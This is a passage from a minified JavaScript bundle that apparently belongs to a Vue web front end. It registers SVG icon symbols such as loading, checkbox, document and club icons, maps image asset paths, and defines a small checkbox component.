9.796875,4.10449219 C9.52050781,4.10449219 9.26757812,4.47949219 9.42578125,4.90527344 C8.12695312,5.90136719 8.45996094,6.59863281 8.88378906,6.99511719 C9.00878906,7.11230469 9.13183594,7.26269531 9.23925781,7.41210938 C9.34277344,7.5546875 9.40722656,7.71972656 9.44433594,7.89257813 C9.45800781,7.95507813 9.50683594,7.98632813 9.578125,7.98632813 C9.68554688,7.98632813 9.84179688,7.91503906 9.99902344,7.77441406 C9.78222656,8.265625 9.47753906,8.70996094 9.09375,9.09375 L9.09375,9.09375 Z" id="icon-glo-en_形状" fill="#C1E3FF" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},"0ffe":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lb.bc789b21.svg"},1:function(t,e){},"105a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ch.72a82891.svg"},1099:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-loading",use:"icon-loading-usage",viewBox:"0 0 330 330",content:'<symbol fill="#fff" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330" id="icon-loading">\n<g id="icon-loading_XMLID_2_">\n\t<path id="icon-loading_XMLID_4_" d="M97.5,165c0-8.284-6.716-15-15-15h-60c-8.284,0-15,6.716-15,15s6.716,15,15,15h60\n\t\tC90.784,180,97.5,173.284,97.5,165z" />\n\t<path id="icon-loading_XMLID_5_" d="M307.5,150h-30c-8.284,0-15,6.716-15,15s6.716,15,15,15h30c8.284,0,15-6.716,15-15S315.784,150,307.5,150z" />\n\t<path id="icon-loading_XMLID_6_" d="M172.5,90c8.284,0,15-6.716,15-15V15c0-8.284-6.716-15-15-15s-15,6.716-15,15v60\n\t\tC157.5,83.284,164.216,90,172.5,90z" />\n\t<path id="icon-loading_XMLID_7_" d="M172.501,240c-8.284,0-15,6.716-15,15v60c0,8.284,6.716,15,15,15c8.284,0,15-6.716,15-15v-60\n\t\tC187.501,246.716,180.785,240,172.501,240z" />\n\t<path id="icon-loading_XMLID_8_" d="M77.04,48.327c-5.856-5.858-15.354-5.857-21.213,0c-5.858,5.858-5.858,15.355,0,21.213l42.427,42.428\n\t\tc2.929,2.929,6.768,4.394,10.606,4.394c3.838,0,7.678-1.465,10.606-4.393c5.858-5.858,5.858-15.355,0-21.213L77.04,48.327z" />\n\t<path id="icon-loading_XMLID_9_" d="M246.746,218.034c-5.857-5.857-15.355-5.857-21.213,0c-5.858,5.858-5.857,15.355,0,21.213l42.428,42.426\n\t\tc2.929,2.929,6.768,4.393,10.607,4.393c3.839,0,7.678-1.465,10.606-4.393c5.858-5.858,5.858-15.355,0-21.213L246.746,218.034z" />\n\t<path id="icon-loading_XMLID_10_" d="M98.254,218.034L55.828,260.46c-5.858,5.858-5.858,15.355,0,21.213c2.929,2.929,6.768,4.393,10.607,4.393\n\t\tc3.839,0,7.678-1.464,10.606-4.393l42.426-42.426c5.858-5.858,5.858-15.355,0-21.213\n\t\tC113.609,212.176,104.111,212.176,98.254,218.034z" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"11c1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nr.6b72bbc1.svg"},"11fe":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-righticon",use:"icon-righticon-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-righticon">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="#31BC69" />\n<path opacity="0.6" d="M2.89903 5.43476C2.60918 5.72462 2.60918 6.17751 2.89903 6.46737L4.76497 8.33331C5.05483 8.62317 5.50773 8.62317 5.79758 8.33331C6.08744 8.04346 6.08744 7.59056 5.79758 7.3007L3.93164 5.43476C3.64179 5.16302 3.18889 5.16302 2.89903 5.43476Z" fill="#31BC69" />\n<path d="M9.41972 3.62324C9.70958 3.91309 9.70958 4.36599 9.41972 4.65585L5.74219 8.33338C5.45233 8.62324 4.99943 8.62324 4.70958 8.33338C4.41972 8.04353 4.41972 7.59063 4.70958 7.30077L8.38712 3.62324C8.67697 3.3515 9.12987 3.3515 9.41972 3.62324Z" fill="#31BC69" />\n</symbol>'});o.a.add(r);e["default"]=r},"124c":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("svg-icon",{staticClass:"t-checkbox",attrs:{size:t.size,iconClass:t.iconClass},on:{click:function(e){return e.stopPropagation(),t.onChange.apply(null,arguments)}}})},s=[],a={props:{value:{type:Boolean,default:!1},size:{type:String,default:"18"}},data(){return{inputValue:this.value}},computed:{iconClass(){return this.value?"checked":"unchecked"}},watch:{value(t,e){this.inputValue=t}},methods:{onChange(){this.inputValue=!this.inputValue,this.$emit("input",this.inputValue),this.$emit("onChange",this.inputValue)}}},o=a,r=(i("782d"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"22ecd593",null);e["a"]=c.exports},"129b":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-doc",use:"icon-doc-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-doc">\n<g clip-path="url(#icon-doc_clip0_8948_32650)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M13.6909 0.411067C13.4477 0.299006 13.1611 0.342613 12.9622 0.52188L11.9125 1.45131C11.8839 1.47673 11.8408 1.47657 11.8124 1.45101L10.3842 0.173594C10.1259 -0.0578648 9.73482 -0.0578648 9.47651 0.173594L8.04956 1.44984C8.02085 1.47548 7.97747 1.47548 7.94877 1.44984L6.52166 0.173594C6.26335 -0.057827 5.87229 -0.057827 5.61398 0.173594L4.18555 1.45101C4.15696 1.47657 4.11377 1.47669 4.08502 1.45127L3.03438 0.52188C2.75565 0.274007 2.32873 0.299006 2.08086 0.577741C1.96971 0.702736 1.90889 0.864531 1.91018 1.03177V14.9683C1.90768 15.3419 2.2085 15.6467 2.58209 15.6492C2.74944 15.6504 2.91124 15.5894 3.03627 15.4782L4.08597 14.5487C4.11452 14.5233 4.1576 14.5235 4.186 14.549L5.61424 15.8264C5.87255 16.0579 6.26361 16.0579 6.52193 15.8264L7.94903 14.5502C7.97774 14.5246 8.02112 14.5246 8.04982 14.5502L9.47693 15.8264C9.73528 16.0578 10.1263 16.0578 10.3846 15.8264L11.8131 14.549C11.8417 14.5234 11.8849 14.5233 11.9136 14.5487L12.9643 15.4781C13.2431 15.7259 13.67 15.7007 13.9178 15.4218C14.0287 15.297 14.0895 15.1354 14.0883 14.9683V1.03177C14.0918 0.764043 13.9355 0.519914 13.6909 0.411067ZM3.99902 3.86671C3.99902 3.57216 4.2378 3.33337 4.53236 3.33337H11.4657C11.7602 3.33337 11.999 3.57216 11.999 3.86671C11.999 4.16126 11.7602 4.40004 11.4657 4.40004H4.53236C4.2378 4.40004 3.99902 4.16126 3.99902 3.86671ZM4.53236 6C4.2378 6 3.99902 6.23878 3.99902 6.53333C3.99902 6.82789 4.2378 7.06667 4.53236 7.06667H11.4657C11.7602 7.06667 11.999 6.82789 11.999 6.53333C11.999 6.23878 11.7602 6 11.4657 6H4.53236ZM3.99902 9.20002C3.99902 8.90547 4.2378 8.66669 4.53236 8.66669H11.4657C11.7602 8.66669 11.999 8.90547 11.999 9.20002C11.999 9.49457 11.7602 9.73335 11.4657 9.73335H4.53236C4.2378 9.73335 3.99902 9.49457 3.99902 9.20002ZM4.53236 11.3334C4.2378 11.3334 3.99902 11.5722 3.99902 11.8667C3.99902 12.1613 4.2378 12.4 4.53236 12.4H9.46569C9.76024 12.4 9.99902 12.1613 9.99902 11.8667C9.99902 11.5722 9.76024 11.3334 9.46569 11.3334H4.53236Z" fill="url(#icon-doc_paint0_linear_8948_32650)" />\n</g>\n<defs>\n<linearGradient id="icon-doc_paint0_linear_8948_32650" x1="1.91016" y1="8.00002" x2="14.0883" y2="8.00002" gradientUnits="userSpaceOnUse">\n<stop stop-color="#E2B271" />\n<stop offset="1" stop-color="#F6D99D" />\n</linearGradient>\n<clipPath id="icon-doc_clip0_8948_32650">\n<rect width="16" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"12bf":function(t,e,i){"use strict";i("ea1e")},"12d4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ua.8a287858.svg"},"13c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gm.5bbf7b74.svg"},"13e2":function(t,e,i){},"146c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-lg-club",use:"icon-lg-club-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-lg-club">\n<path d="M24.8932 8.75771C23.3366 7.35602 21.3917 7.10527 19.2544 7.33257H19.2492L19.1118 7.28927C15.8731 6.38187 12.1173 7.65007 10.0831 9.19067H10.0796L10.0745 9.19608C9.34086 9.32777 8.68625 9.53523 8.1124 9.80944C12.4163 4.99821 21.2474 2.43114 24.8932 8.75771Z" fill="currentColor" />\n<path d="M21.0234 25.4604C18.3499 28.5153 14.029 27.2106 7.20703 19.8636C4.03882 16.4505 4.23125 11.6627 8.11076 9.81002C7.1469 10.8888 6.40982 12.0776 6.0095 13.3061C5.84971 13.7932 5.74148 14.2839 5.69509 14.7782C5.56967 16.0915 6.13664 17.4174 7.16579 18.6153C7.49052 18.9941 7.86334 19.3585 8.27397 19.7085V19.7121C10.2481 22.3603 13.9042 24.1986 16.9178 25.2323C18.428 25.75 19.8111 25.7771 21.0207 25.4632L21.0234 25.4604C21.5852 24.8164 22.0739 23.9814 22.4982 22.9676C22.7628 22.338 23.0618 21.73 23.3779 21.1419C24.6724 20.0315 25.6255 18.5157 26.0881 16.7674C26.1616 17.154 26.2163 17.5315 26.2506 17.8984C26.5289 20.8945 24.471 24.5652 21.0234 25.4604Z" fill="currentColor" />\n<path d="M26.0881 16.7674L26.0874 16.7637H26.0891L26.0881 16.7674Z" fill="currentColor" />\n<path d="M25.113 18.1577C25.113 18.1577 25.1061 18.1704 25.101 18.1776L25.113 18.1577Z" fill="currentColor" />\n<path d="M25.953 11.2654C26.4221 12.8601 26.5097 14.4134 26.2846 15.8385L26.2503 16.0334C27.0836 14.2095 27.3825 12.4488 26.3035 10.5565C25.8809 9.81502 25.4084 9.22332 24.893 8.75969C24.9995 8.9437 25.1026 9.13131 25.1988 9.33156C25.5149 9.97919 25.764 10.6268 25.953 11.2654Z" fill="currentColor" />\n<path d="M23.3024 21.0673L23.3047 21.0649V21.0625L23.3024 21.0673Z" fill="currentColor" />\n<path d="M23.0449 21.5488L23.0464 21.5477V21.5459L23.0449 21.5488Z" fill="currentColor" />\n<path d="M23.0086 21.5766L23.0449 21.5488C22.7999 22.0276 22.589 22.4795 22.4039 22.9205C21.9864 23.9181 21.5036 24.7371 20.9692 25.3577C19.703 25.6806 18.3525 25.6013 16.954 25.1214C12.6106 23.6331 10.231 21.7371 8.99912 20.404C9.05754 20.4455 9.11596 20.487 9.17437 20.5266C9.18125 20.5303 9.18983 20.5357 9.20014 20.5447C9.35649 20.6511 9.51455 20.7539 9.68293 20.8586L9.7276 20.8874C9.90457 20.9975 10.0815 21.1021 10.2568 21.2013L10.2808 21.214C10.4441 21.306 10.621 21.3998 10.8238 21.5044L10.8598 21.5206C11.0385 21.6108 11.2224 21.6992 11.4045 21.7822C11.4131 21.7876 11.4234 21.793 11.4337 21.7967L11.456 21.8075C11.6536 21.8977 11.8529 21.9825 12.0471 22.0618L12.066 22.0709H12.0728C12.2807 22.1556 12.4749 22.2296 12.6621 22.2964C12.681 22.3054 12.6999 22.3108 12.7137 22.3144C12.9113 22.3866 13.1106 22.4533 13.2996 22.511C13.3099 22.5146 13.3219 22.5182 13.3339 22.5218L13.358 22.5291C13.5676 22.5922 13.772 22.6517 13.9679 22.7041L13.9799 22.7149H14.0109C14.2394 22.7762 14.4473 22.8267 14.6414 22.8682L14.6981 22.8808C14.918 22.9277 15.1208 22.9674 15.3166 23.0017L15.3716 23.0125C15.5829 23.0486 15.7943 23.0811 16.0004 23.1081L16.0348 23.1136C16.2341 23.1388 16.4454 23.1605 16.6997 23.1821L16.7564 23.1875C16.9763 23.2038 17.1859 23.2164 17.387 23.2236H17.4419C17.6516 23.2308 17.8766 23.2344 18.112 23.2308C18.2288 23.2272 18.3439 23.2218 18.4573 23.2164L18.4621 23.216C18.4809 23.2143 18.4983 23.2128 18.5158 23.2128L18.5639 23.2092L18.6448 23.2025C18.7009 23.1981 18.7566 23.1936 18.8147 23.1875C18.8439 23.1839 18.8748 23.1803 18.9058 23.1767H18.9212L18.9489 23.1734C19.031 23.1637 19.1144 23.1538 19.1979 23.1424L19.258 23.1334C19.3662 23.119 19.4762 23.1009 19.5896 23.0775C19.6033 23.0757 19.6171 23.0739 19.6308 23.0703C19.6446 23.0685 19.6566 23.0667 19.6738 23.063C19.758 23.0468 19.8404 23.0288 19.9212 23.0089L20.0243 22.9855C20.1067 22.9656 20.1875 22.9458 20.2665 22.9223L20.3078 22.9115L20.3473 22.9007C20.4555 22.87 20.562 22.8358 20.6685 22.8015L20.7064 22.7888C20.7974 22.7582 20.8885 22.7257 20.9795 22.6914L21.0654 22.659C21.0974 22.6466 21.1294 22.6336 21.1609 22.6208L21.2184 22.5976L21.3747 22.5327C21.5792 22.4425 21.7785 22.3451 21.9623 22.2458C21.9812 22.2368 22 22.2261 22.0189 22.2153L22.0327 22.208C22.1083 22.1665 22.1839 22.1232 22.2561 22.0799L22.2819 22.0654L22.2977 22.0564C22.3084 22.0504 22.3191 22.0444 22.3283 22.0384C22.4107 21.9879 22.4932 21.9356 22.5757 21.8814L22.586 21.8742C22.5906 21.8718 22.5945 21.8693 22.5981 21.8669L22.6032 21.8634C22.6959 21.8021 22.7887 21.7389 22.8763 21.6758C22.8849 21.6686 22.9004 21.6577 22.9004 21.6577L22.9193 21.6433C22.9495 21.6217 22.9789 21.5993 23.0086 21.5766Z" fill="currentColor" />\n<path d="M10.5196 9.01183C10.6657 8.99018 10.8117 8.96854 10.9595 8.94328H10.9663C11.1502 8.91261 11.3306 8.88014 11.5127 8.84586L11.5299 8.84226L11.5713 8.83431C11.7364 8.80267 11.9028 8.77077 12.0676 8.73582L12.0917 8.73041C12.2687 8.69433 12.4456 8.65645 12.6226 8.61676L12.657 8.60954C12.8305 8.57166 13.004 8.53197 13.1775 8.49228L13.2256 8.48146C13.3957 8.44179 13.5659 8.40206 13.7342 8.36059L13.7961 8.34616C13.961 8.30647 14.1259 8.26679 14.2892 8.2271L14.6414 8.14231C14.7415 8.11825 14.8414 8.09393 14.9412 8.06965C15.1032 8.03022 15.265 7.99084 15.4266 7.95289L15.4558 7.94568C15.6293 7.90418 15.8045 7.86269 15.9781 7.82301L16.0142 7.81399L16.1073 7.79243C16.2475 7.76 16.3869 7.72773 16.5262 7.69673L16.5622 7.68951L17.1206 7.56864C17.2856 7.53437 17.4505 7.5019 17.6137 7.47123L17.6653 7.46221C17.8268 7.43154 17.99 7.40268 18.1498 7.37562L18.203 7.3666C18.3397 7.34452 18.4763 7.32383 18.6119 7.3033L18.6704 7.29444C15.8458 6.67206 12.5693 7.62998 10.5145 9.01183H10.5196Z" fill="currentColor" />\n<path d="M25.1941 18.2267L25.2009 18.2159L25.1992 18.2177C25.2685 18.1002 25.614 17.494 25.8643 17.0548L25.9294 16.9405C25.5205 18.3512 24.7886 19.605 23.7903 20.6098L23.8058 20.5827L23.8127 20.5701C23.9161 20.3863 24.021 20.2056 24.1233 20.0295L24.1477 19.9874L24.1576 19.9713C24.1589 19.9689 24.1597 19.967 24.1597 19.9657C24.3227 19.6867 24.4877 19.411 24.6507 19.1385L24.7903 18.905L24.8607 18.7877C24.9357 18.6625 25.009 18.539 25.0823 18.4156L25.0831 18.4142L25.0841 18.4125L25.1941 18.2267Z" fill="currentColor" />\n<path d="M25.8538 11.2956C25.6631 10.6498 25.4105 10.0058 25.1064 9.37981C25.0257 9.21024 24.9312 9.03525 24.8126 8.8296C23.5601 7.70571 21.9451 7.2475 19.7597 7.39904C19.7614 7.39904 19.7648 7.40083 19.7682 7.40264C19.7808 7.40744 19.7919 7.41226 19.803 7.41707L19.8198 7.42429L19.831 7.4287C19.8551 7.43811 19.8802 7.44789 19.904 7.46037C19.9864 7.49645 20.0724 7.53614 20.1583 7.57763C20.1696 7.58359 20.1784 7.58791 20.1862 7.59179L20.2046 7.60108L20.2373 7.61732C20.3576 7.67865 20.4624 7.73638 20.5603 7.79231L20.7459 7.90415C20.7922 7.93121 20.8369 7.95827 20.8816 7.98894L20.9034 8.00332C20.942 8.02879 20.9797 8.05359 21.0173 8.08094C21.0603 8.1093 21.1024 8.13858 21.1448 8.16813L21.196 8.20361C21.2155 8.21804 21.235 8.23214 21.2543 8.24605C21.2808 8.26521 21.3068 8.28402 21.3317 8.30283L21.349 8.31575C21.403 8.35626 21.4557 8.39572 21.507 8.43813C21.5366 8.46052 21.567 8.48548 21.5977 8.51065L21.6393 8.54457C21.6805 8.57884 21.7217 8.61312 21.763 8.6492L21.8111 8.68889C21.854 8.72497 21.897 8.76285 21.9382 8.80073C21.9966 8.85305 22.0568 8.90717 22.1135 8.96309L22.2269 9.06953C22.3007 9.14169 22.3712 9.21384 22.4433 9.28781C22.4622 9.30765 22.4829 9.3275 22.5035 9.34734C22.5997 9.45017 22.689 9.54758 22.7767 9.6468C22.811 9.68468 22.8454 9.72437 22.878 9.76406L22.8917 9.77979C22.9409 9.83646 22.9927 9.89602 23.043 9.95709C23.0667 9.98515 23.0892 10.0132 23.1126 10.0424L23.1237 10.0563L23.1529 10.0924C23.2028 10.1537 23.2526 10.2169 23.3007 10.28L23.421 10.4406L23.5498 10.6137L23.8917 11.108C23.9244 11.1585 23.957 11.2091 23.9897 11.2578L24.1185 11.4634C24.1735 11.5518 24.2302 11.6456 24.2835 11.7358C24.2989 11.7611 24.3144 11.7863 24.3281 11.8116L24.3487 11.835V11.8495C24.414 11.9595 24.4759 12.0714 24.5377 12.185C24.5479 12.2024 24.5572 12.2208 24.5662 12.2388L24.5755 12.2572L24.6425 12.3834C24.658 12.4132 24.6734 12.4425 24.6889 12.4717C24.7043 12.5011 24.7198 12.5304 24.7353 12.5602L24.768 12.6252C24.7834 12.6558 24.7989 12.6865 24.8143 12.7154L24.8192 12.7253C24.8447 12.7771 24.8672 12.8229 24.8882 12.8687C24.8951 12.8813 24.9054 12.9012 24.914 12.921L24.9226 12.9409C24.95 12.9984 24.9759 13.0529 25.0016 13.1104L25.0021 13.1116C25.0346 13.1833 25.0671 13.2552 25.1013 13.3269L25.1769 13.4947L25.1774 13.4958C25.2098 13.5712 25.2423 13.6466 25.2714 13.7202L25.4329 14.1225L25.4404 14.1424C25.4476 14.1615 25.4544 14.1794 25.4621 14.1983C25.4724 14.2235 25.4827 14.2506 25.4913 14.2758C25.5222 14.3588 25.5531 14.4436 25.5823 14.5266L25.5978 14.5681C25.6049 14.5916 25.6128 14.6125 25.6203 14.6327L25.6305 14.6601L25.6614 14.7524L25.6625 14.7557C25.6957 14.8544 25.7281 14.9511 25.7593 15.0479L25.7679 15.0768C25.7782 15.1129 25.7885 15.149 25.8005 15.185L25.8143 15.2301C25.8225 15.258 25.8309 15.2856 25.8393 15.313C25.852 15.3546 25.8648 15.3963 25.8761 15.4376L25.8934 15.4988C25.9029 15.5325 25.9122 15.5653 25.9208 15.5981L25.9328 15.6432C25.95 15.7046 25.9672 15.7659 25.9827 15.8272C25.9981 15.8832 26.0119 15.9391 26.0256 15.9968L26.0497 16.0942C26.0542 16.1117 26.0584 16.1296 26.0626 16.1473L26.063 16.1489C26.0681 16.1707 26.0733 16.1927 26.0789 16.2133C26.084 16.2404 26.0892 16.2638 26.0961 16.2873C26.1091 16.229 26.1204 16.1699 26.1318 16.1105L26.1476 16.0293L26.1837 15.8254C26.4156 14.3534 26.3057 12.8326 25.8555 11.3029L25.8538 11.2956Z" fill="currentColor" />\n<path d="M7.69164 19.0241L7.69679 19.0223L7.68187 19.0073C7.6422 18.9389 7.60273 18.8706 7.56621 18.8022L7.4322 18.546C7.4219 18.5226 7.41159 18.5027 7.40128 18.4829C7.39699 18.473 7.39228 18.4631 7.38756 18.4532C7.38284 18.4433 7.37807 18.4333 7.37378 18.4234L7.30849 18.2845L7.29108 18.2439C7.27724 18.2118 7.26451 18.1823 7.25351 18.1528L7.24321 18.1275C7.22602 18.0896 7.21057 18.0518 7.1951 18.0121C7.18656 17.9905 7.17787 17.9686 7.16933 17.9453L7.09373 17.7415C7.08342 17.7126 7.07464 17.6837 7.06586 17.6549C7.06147 17.6405 7.05708 17.626 7.0525 17.6116L7.03704 17.5647C7.02501 17.5304 7.0147 17.4961 7.0044 17.46L7.00285 17.4549C6.9929 17.4218 6.98155 17.3841 6.97175 17.3464L6.96659 17.3266L6.96223 17.3092C6.95735 17.2898 6.95303 17.2726 6.94769 17.2544L6.94394 17.2407C6.93837 17.2205 6.93301 17.2011 6.9288 17.1804C6.92139 17.1555 6.91526 17.128 6.9093 17.1012L6.90646 17.0884L6.88584 16.9946C6.88241 16.9775 6.87854 16.9608 6.87468 16.9441C6.87081 16.9274 6.86694 16.9107 6.86351 16.8936C6.85899 16.8746 6.85579 16.8543 6.85276 16.8349L6.85148 16.8268C6.84976 16.8151 6.84761 16.8038 6.84547 16.7926C6.84332 16.7813 6.84117 16.77 6.83945 16.7583C6.83278 16.7244 6.82754 16.6913 6.82235 16.6585C6.81952 16.6406 6.81671 16.6228 6.81368 16.605C6.8068 16.5599 6.79993 16.513 6.79478 16.4642L6.77588 16.3127C6.77498 16.2985 6.77361 16.2854 6.77227 16.2724C6.77104 16.2606 6.76983 16.249 6.76901 16.2369L6.76385 16.1684C6.7587 16.1161 6.75526 16.0638 6.75355 16.0114C6.75011 15.9663 6.74839 15.9212 6.74839 15.8743V15.8527L6.74823 15.8482C6.74656 15.8011 6.74496 15.7556 6.74496 15.7084V15.5605C6.74496 15.51 6.74496 15.4558 6.75011 15.3999C6.75011 15.3601 6.75327 15.3187 6.75656 15.2757L6.75699 15.27V15.252C6.76015 15.2022 6.76475 15.154 6.76948 15.1044L6.77072 15.0914V15.0788L6.78619 14.9363C6.79306 14.8822 6.79994 14.828 6.80681 14.7721C6.81015 14.7405 6.81494 14.7082 6.81976 14.6756C6.82238 14.6579 6.82501 14.6401 6.82742 14.6224L6.85663 14.4546C6.8635 14.4239 6.86866 14.3969 6.87382 14.3698L6.89271 14.2742C6.90302 14.2255 6.91333 14.1768 6.92536 14.1281C6.93735 14.0759 6.94945 14.0233 6.96315 13.9711L6.97219 13.9361C6.97793 13.9136 6.98393 13.89 6.99065 13.8665L7.02329 13.7474L7.05422 13.641C7.06453 13.6049 7.07656 13.5652 7.0903 13.5274L7.11435 13.4552L7.12465 13.4245L7.18994 13.2351C7.19498 13.2208 7.20031 13.2064 7.2057 13.1919C7.21318 13.1718 7.22075 13.1515 7.22775 13.1305L7.24442 13.0863C7.25898 13.0475 7.27339 13.0092 7.2896 12.9699C7.30716 12.9245 7.32685 12.8791 7.34615 12.8346L7.36176 12.7986L7.36691 12.7877C7.38753 12.7354 7.41158 12.6813 7.43563 12.6272C7.45625 12.5767 7.48203 12.5225 7.5078 12.4702L7.52154 12.4414L7.53709 12.4072C7.55616 12.3651 7.57592 12.3215 7.59886 12.279C7.61088 12.2537 7.62119 12.2321 7.63322 12.2086L7.71569 12.0499L7.71624 12.0488C7.73665 12.0095 7.75714 11.9701 7.77755 11.929C7.79358 11.8982 7.81169 11.8662 7.82945 11.8349L7.84455 11.8082L7.97512 11.5754C7.98885 11.5529 8.00216 11.5304 8.01546 11.5079C8.02878 11.4853 8.04213 11.4627 8.05588 11.4402L8.09711 11.3716C8.11414 11.3448 8.12947 11.3197 8.14479 11.2947L8.19161 11.2165C8.20186 11.201 8.21187 11.1855 8.22182 11.1701C8.23856 11.1443 8.25513 11.1187 8.27236 11.0938L8.34452 10.9837C8.37199 10.9405 8.40118 10.8972 8.43036 10.854C8.46816 10.798 8.50774 10.742 8.54726 10.6861L8.68643 10.4876C8.77577 10.365 8.86682 10.2405 8.96132 10.116C9.00252 10.062 9.04887 10.0079 9.09522 9.95381C9.09879 9.94911 9.10343 9.94379 9.10814 9.93837C9.11248 9.93338 9.117 9.92819 9.12111 9.923L9.13313 9.91037C9.17437 9.86347 9.21561 9.81837 9.26028 9.77147L9.28777 9.7426C9.33768 9.6902 9.39081 9.63948 9.44561 9.58718L9.45099 9.58205L9.49737 9.53875C9.54376 9.49546 9.59015 9.45396 9.63998 9.41247C9.64363 9.4096 9.64728 9.40621 9.65119 9.40259C9.65464 9.3994 9.65829 9.39601 9.66231 9.39263C9.1297 9.5153 8.63144 9.68487 8.17786 9.89955C7.19166 11.0054 6.49755 12.1635 6.11441 13.3397C5.95463 13.8304 5.84981 14.3175 5.80514 14.7865C5.69003 16.0078 6.18829 17.3049 7.24836 18.5388C7.38319 18.6961 7.52769 18.8517 7.68187 19.0073L7.69164 19.0241Z" fill="currentColor" />\n<path d="M20.6598 17.345C20.5842 17.1033 20.3317 16.9698 20.098 17.0492L17.7322 17.8519C17.4985 17.9313 17.3714 18.1911 17.447 18.4346L17.5707 18.8297C17.6463 19.0714 17.8988 19.2049 18.1325 19.1256L20.4983 18.3228C20.732 18.2434 20.8591 17.9836 20.7835 17.7401L20.6598 17.345Z" fill="currentColor" />\n<path d="M20.2487 16.0429C20.326 16.2846 20.1989 16.5462 19.9652 16.6256L17.5994 17.4283C17.3657 17.5059 17.1131 17.3742 17.0375 17.1325L16.9121 16.7374C16.8365 16.4939 16.9637 16.2341 17.1973 16.1547L19.5632 15.3519C19.7968 15.2726 20.0494 15.4061 20.125 15.6478L20.2487 16.0429Z" fill="currentColor" />\n<path d="M18.218 15.3404L17.8159 14.0686L16.6613 14.4601C16.4277 14.5395 16.3005 14.7992 16.3761 15.0428L16.4998 15.4378C16.5754 15.6796 16.828 15.8131 17.06 15.7319L18.2145 15.3404H18.218Z" fill="currentColor" />\n<path d="M17.2834 12.3738L17.6837 13.6456V13.6474L16.5291 14.0388C16.2955 14.1182 16.0446 13.9847 15.9673 13.743L15.8436 13.3479C15.768 13.1044 15.8951 12.8446 16.1288 12.7652L17.2834 12.3738Z" fill="currentColor" />\n<path d="M14.5362 18.2523L12.0724 17.8879C11.8301 17.8518 11.6034 18.0268 11.569 18.2794L11.5123 18.6907C11.4779 18.9433 11.6463 19.176 11.8903 19.2121L14.354 19.5765C14.598 19.6125 14.8231 19.4375 14.8575 19.185L14.9142 18.7737C14.9485 18.5211 14.7801 18.2884 14.5362 18.2523Z" fill="currentColor" />\n<path d="M12.3145 16.1215L14.7783 16.4859C15.0223 16.522 15.1906 16.7547 15.1563 17.0072L15.0996 17.4185C15.0652 17.6711 14.8402 17.8461 14.5962 17.81L12.1324 17.4456C11.8884 17.4095 11.7201 17.1768 11.7544 16.9242L11.8111 16.5129C11.8455 16.2604 12.0706 16.0854 12.3145 16.1215Z" fill="currentColor" />\n<path d="M15.0223 14.7175L13.8196 14.5389L13.6375 15.863L14.8402 16.0416C15.0825 16.0777 15.3092 15.9027 15.3436 15.6501L15.4003 15.2388C15.4347 14.9863 15.2663 14.7517 15.0223 14.7175Z" fill="currentColor" />\n<path d="M14.0623 12.7724L15.265 12.951V12.9528C15.509 12.9889 15.6774 13.2216 15.643 13.4742L15.5863 13.8855C15.5519 14.138 15.3269 14.313 15.0829 14.2769L13.8802 14.0983L14.0623 12.7724Z" fill="currentColor" />\n<path d="M12.2994 12.962L11.9987 15.1557C11.9643 15.4082 12.1327 15.6409 12.3767 15.677L13.2134 15.8015L13.6979 12.2837C13.7323 12.0312 13.5639 11.7984 13.3199 11.7624L10.516 11.3475C9.09852 11.1382 8.9353 12.9476 8.9353 12.9476L8.83909 13.6493L7.22749 13.4527C7.22234 13.4689 7.21718 13.4852 7.21031 13.5014C7.19141 13.5591 7.17252 13.6169 7.15534 13.6746C7.1399 13.7268 7.12439 13.7793 7.11066 13.8297C7.09531 13.8871 7.07995 13.9426 7.0646 13.9981L7.06427 13.9993C7.05058 14.0514 7.0386 14.1017 7.02662 14.1521C7.01287 14.208 7.0007 14.2645 6.98867 14.3204C6.97836 14.3709 6.96806 14.4214 6.95947 14.472C6.94916 14.5261 6.93885 14.582 6.93026 14.6361C6.92167 14.6866 6.9148 14.7371 6.90793 14.7877L6.88731 14.95L6.87184 15.0997C6.86669 15.1539 6.86325 15.2062 6.85981 15.2585C6.8581 15.2828 6.85681 15.3072 6.85552 15.3316C6.85423 15.3559 6.85294 15.3803 6.85123 15.4046L6.84607 15.5616V15.7077C6.84607 15.76 6.84607 15.8105 6.84951 15.8628C6.84951 15.8956 6.85106 15.9275 6.8526 15.9591C6.85335 15.9746 6.8541 15.99 6.85467 16.0053L6.86497 16.1569C6.86839 16.2035 6.87187 16.2509 6.87699 16.2976C6.87974 16.3245 6.88298 16.3515 6.88619 16.3782C6.88899 16.4015 6.89178 16.4246 